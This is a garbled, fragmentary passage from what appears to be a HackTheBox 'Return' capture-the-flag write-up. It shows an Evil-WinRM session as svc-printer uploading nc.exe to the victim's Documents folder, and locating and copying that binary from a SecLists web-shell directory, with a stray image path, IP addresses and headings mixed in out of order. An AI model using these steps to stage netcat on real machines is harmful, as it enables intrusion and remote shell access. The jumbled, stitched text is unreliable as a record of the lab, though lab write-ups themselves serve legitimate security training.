 192.168.100.61 10.10.14.6 10.10.11.108 - Return
WMPNetworkSvc
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /home/al3j0/Documents/HackTheBox/Return/content/nc.exe
Info: Uploading /home/al3j0/Documents/HackTheBox/Return/content/nc.exe to C:\Users\svc-printer\Documents\nc.exe
Data: 37544 bytes of 37544 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
Directory: C:\Users\svc-printer\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/6/2023 3:36 AM 28160 nc.exe
❯ locate nc.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
~/Documents/HackTheBox/Return/content ✔
VPN connection - root's tasks Recognition && Enumeration